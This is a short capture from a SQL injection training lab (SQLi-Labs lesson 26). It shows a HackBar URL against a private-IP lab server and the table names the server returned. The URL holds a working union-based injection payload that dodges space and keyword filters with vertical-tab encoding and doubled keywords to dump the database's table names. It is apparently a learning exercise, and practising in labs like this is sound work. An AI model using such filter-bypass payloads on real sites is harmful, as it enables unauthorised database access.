 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-26/?
id=0'%0Bunion%0Bselect%0B1,group_concat(table_name),3%0Bfrom%0Binfoorrmation_schema.tables%0Bwhere%0Btable_schema=database()%0Baandnd%0B'1'='1